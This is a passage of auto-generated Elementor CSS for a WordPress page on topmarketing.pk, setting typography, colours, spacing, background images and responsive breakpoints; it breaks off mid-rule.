.elementor-element.elementor-element-459c860d{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-b54c4a7 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-b54c4a7{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-1672 .elementor-element.elementor-element-6bb3bd4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-6bb3bd4{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-33a4f70f{text-align:left;}.elementor-1672 .elementor-element.elementor-element-5eb15030{padding:0px 120px 20px 120px;}.elementor-1672 .elementor-element.elementor-element-39c5e3a2 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-39c5e3a2{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1672 .elementor-element.elementor-element-20bae698 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-20bae698{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-40f31dee > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-40f31dee{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-1672 .elementor-element.elementor-element-6dcaadd3 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-6dcaadd3{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-50a19f2{text-align:left;}.elementor-1672 .elementor-element.elementor-element-7b9c1d16 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-7b9c1d16{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-1672 .elementor-element.elementor-element-175c91a4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-175c91a4{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-6a2fa55c > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-6a2fa55c{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-1672 .elementor-element.elementor-element-53a20537 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-53a20537{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-36453692 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-36453692{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-1672 .elementor-element.elementor-element-550d8b9c > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-550d8b9c{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-19047f12 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-19047f12{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-1672 .elementor-element.elementor-element-20071260 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-20071260{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-5e86fff9 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-5e86fff9{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-1672 .elementor-element.elementor-element-47839d7e > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-47839d7e{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-49bb7a21:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-49bb7a21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/Gulberg-Islamabad-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1672 .elementor-element.elementor-element-49bb7a21 > .elementor-background-overlay{background-color:#2A2B3099;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-49bb7a21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 400px 100px 400px;}.elementor-1672 .elementor-element.elementor-element-2d5a58cc > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-1672 .elementor-element.elementor-element-2d5a58cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1672 .elementor-element.elementor-element-2d5a58cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-6b51048a > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-6b51048a{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-655ad832:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-655ad832 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-655ad832{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 60px 0px;}.elementor-1672 .elementor-element.elementor-element-655ad832 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-7c54b780{margin-top:20px;margin-bottom:0px;padding:0px 120px 0px 120px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1672 .elementor-element.elementor-element-6d90fb05 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-6d90fb05 .elementor-image-box-wrapper{text-align:center;}.elementor-1672 .elementor-element.elementor-element-6d90fb05.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1672 .elementor-element.elementor-element-6d90fb05.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1672 .elementor-element.elementor-element-6d90fb05.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-6d90fb05 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1672 .elementor-element.elementor-element-6d90fb05 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1672 .elementor-element.elementor-element-6d90fb05 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1672 .elementor-element.elementor-element-6d90fb05 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1672 .elementor-element.elementor-element-4d47d2da > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 40px 0px 40px;}.elementor-1672 .elementor-element.elementor-element-4d47d2da{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-1e751425 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-1e751425 .elementor-image-box-wrapper{text-align:center;}.elementor-1672 .elementor-element.elementor-element-1e751425.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1672 .elementor-element.elementor-element-1e751425.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1672 .elementor-element.elementor-element-1e751425.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-1e751425 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1672 .elementor-element.elementor-element-1e751425 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1672 .elementor-element.elementor-element-1e751425 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1672 .elementor-element.elementor-element-1e751425 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1672 .elementor-element.elementor-element-6688e905 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 20px 0px 20px;}.elementor-1672 .elementor-element.elementor-element-6688e905{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-991adef > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-991adef .elementor-image-box-wrapper{text-align:center;}.elementor-1672 .elementor-element.elementor-element-991adef.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1672 .elementor-element.elementor-element-991adef.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1672 .elementor-element.elementor-element-991adef.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-991adef .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1672 .elementor-element.elementor-element-991adef .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1672 .elementor-element.elementor-element-991adef .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1672 .elementor-element.elementor-element-991adef .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1672 .elementor-element.elementor-element-21583c29 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 30px 0px 30px;}.elementor-1672 .elementor-element.elementor-element-21583c29{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-3416fad0{margin-top:20px;margin-bottom:0px;padding:0px 120px 0px 120px;}.elementor-1672 .elementor-element.elementor-element-50df990f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-50df990f .elementor-image-box-wrapper{text-align:center;}.elementor-1672 .elementor-element.elementor-element-50df990f.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1672 .elementor-element.elementor-element-50df990f.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1672 .elementor-element.elementor-element-50df990f.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-50df990f .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1672 .elementor-element.elementor-element-50df990f .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1672 .elementor-element.elementor-element-50df990f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1672 .elementor-element.elementor-element-50df990f .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1672 .elementor-element.elementor-element-744e1a80 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 40px 0px 40px;}.elementor-1672 .elementor-element.elementor-element-744e1a80{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-1d477e78 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-1d477e78 .elementor-image-box-wrapper{text-align:center;}.elementor-1672 .elementor-element.elementor-element-1d477e78.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1672 .elementor-element.elementor-element-1d477e78.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1672 .elementor-element.elementor-element-1d477e78.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-1d477e78 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1672 .elementor-element.elementor-element-1d477e78 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1672 .elementor-element.elementor-element-1d477e78 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1672 .elementor-element.elementor-element-1d477e78 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1672 .elementor-element.elementor-element-2290a0e > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 20px 0px 20px;}.elementor-1672 .elementor-element.elementor-element-2290a0e{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-df34513 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-df34513 .elementor-image-box-wrapper{text-align:center;}.elementor-1672 .elementor-element.elementor-element-df34513.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1672 .elementor-element.elementor-element-df34513.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1672 .elementor-element.elementor-element-df34513.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-df34513 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1672 .elementor-element.elementor-element-df34513 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1672 .elementor-element.elementor-element-df34513 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1672 .elementor-element.elementor-element-df34513 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1672 .elementor-element.elementor-element-3159a353 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 30px 0px 30px;}.elementor-1672 .elementor-element.elementor-element-3159a353{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-2c1e7417:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-2c1e7417 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/DSC_5409-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1672 .elementor-element.elementor-element-2c1e7417 > .elementor-background-overlay{background-color:#302A2A;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-2c1e7417{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 120px 20px 120px;}.elementor-1672 .elementor-element.elementor-element-58f3c084 > .elementor-element-populated{padding:50px 100px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-729363bd > .elementor-widget-container{margin:20px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-729363bd{text-align:left;font-family:"Open Sans", Sans-serif;font-size:50px;font-weight:400;line-height:65px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-1516c280 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 100px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-1516c280{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-7b397641:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1672 .elementor-element.elementor-element-7b397641 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-7b397641 > .elementor-element-populated, .elementor-1672 .elementor-element.elementor-element-7b397641 > .elementor-element-populated > .elementor-background-overlay, .elementor-1672 .elementor-element.elementor-element-7b397641 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-7b397641 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-1672 .elementor-element.elementor-element-7b397641 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-1143f57b > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-1143f57b{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;color:#000000;}.elementor-1672 .elementor-element.elementor-element-58d8dc4 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-13a427f3{padding:20px 120px 60px 120px;}.elementor-1672 .elementor-element.elementor-element-749a01da > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-749a01da{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1672 .elementor-element.elementor-element-2b3545c9 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-2b3545c9{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-3ee94a9:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-3ee94a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/34678-80202_cc68a766-5056-a36a-079c56d646dc44c4.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-1672 .elementor-element.elementor-element-3ee94a9 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-3ee94a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 120px 40px 120px;}.elementor-1672 .elementor-element.elementor-element-109670f1 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 300px 0px 300px;}.elementor-1672 .elementor-element.elementor-element-109670f1{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-592824e6{margin-top:20px;margin-bottom:0px;}.elementor-1672 .elementor-element.elementor-element-4bbc0785 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1672 .elementor-element.elementor-element-717d3d51 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-717d3d51{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-4bbc585f > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-4bbc585f{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-60ff67af > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1672 .elementor-element.elementor-element-4d4d30e8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-4d4d30e8{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-57ceb1bd > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-57ceb1bd{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-627a396d{margin-top:20px;margin-bottom:0px;}.elementor-1672 .elementor-element.elementor-element-54f38796 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1672 .elementor-element.elementor-element-7d3f6289 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-7d3f6289{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-71bb0f05 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-71bb0f05{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-273f7917 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1672 .elementor-element.elementor-element-3eb70b2d > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-3eb70b2d{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-5e6a3229 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-5e6a3229{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-30acfbc9{margin-top:20px;margin-bottom:0px;}.elementor-1672 .elementor-element.elementor-element-16595b97 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1672 .elementor-element.elementor-element-4e5ec297 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-4e5ec297{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-2e54f6f6 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-2e54f6f6{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-4174eea2 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1672 .elementor-element.elementor-element-598804c9 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-598804c9{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-5bab1888 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-5bab1888{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-48143a7f{margin-top:20px;margin-bottom:0px;}.elementor-1672 .elementor-element.elementor-element-55e1b17e > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1672 .elementor-element.elementor-element-20df7e52 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;fill:#1E60AA;color:#1E60AA;border-radius:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-20df7e52 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-20df7e52 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1672 .elementor-element.elementor-element-20df7e52 .elementor-button .elementor-button-content-wrapper{gap:12px;}@media(min-width:768px){.elementor-1672 .elementor-element.elementor-element-28c3af40{width:60%;}.elementor-1672 .elementor-element.elementor-element-75aa049b{width:40%;}.elementor-1672 .elementor-element.elementor-element-28fcf4e{width:60%;}.elementor-1672 .elementor-element.elementor-element-7c84ac4a{width:40%;}.elementor-1672 .elementor-element.elementor-element-58f3c084{width:60%;}.elementor-1672 .elementor-element.elementor-element-7b397641{width:40%;}}@media(max-width:1024px){.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:700px;}.elementor-1672 .elementor-element.elementor-element-75f911f6{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-75aa049b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1672 .elementor-element.elementor-element-561a0df4{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-4aeed5f7{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-7837fcc3{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-49bb7a21{padding:100px 100px 100px 100px;}.elementor-1672 .elementor-element.elementor-element-7c54b780{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-3416fad0{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-2c1e7417{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-13a427f3{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-3ee94a9{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-109670f1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-55e1b17e > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1672 .elementor-element.elementor-element-299b75c9:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-299b75c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1672 .elementor-element.elementor-element-299b75c9{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-5aa2db79{font-size:20px;}.elementor-1672 .elementor-element.elementor-element-77263dd5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-6c24bbf6 .elementor-button{font-size:25px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:300px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-desc .bdt-ps-sub-title{font-size:30px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn{margin:0px 0px 80px 0px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn .bdt-slide-btn-icon{height:38px;width:38px;}.elementor-1672 .elementor-element.elementor-element-75f911f6{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-561a0df4{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-4aeed5f7{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-28fcf4e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-7837fcc3{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-5eb15030{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-49bb7a21{padding:40px 40px 40px 40px;}.elementor-1672 .elementor-element.elementor-element-655ad832{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-7c54b780{padding:10px 0px 10px 10px;}.elementor-1672 .elementor-element.elementor-element-6d90fb05 .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-1e751425 .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-991adef .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-3416fad0{padding:10px 0px 10px 10px;}.elementor-1672 .elementor-element.elementor-element-50df990f .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-1d477e78 .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-df34513 .elementor-image-box-img{margin-bottom:12px;}.elementor-1672 .elementor-element.elementor-element-2c1e7417{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-58f3c084 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-13a427f3{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-3ee94a9{padding:20px 20px 20px 20px;}.elementor-1672 .elementor-element.elementor-element-4bbc0785 > 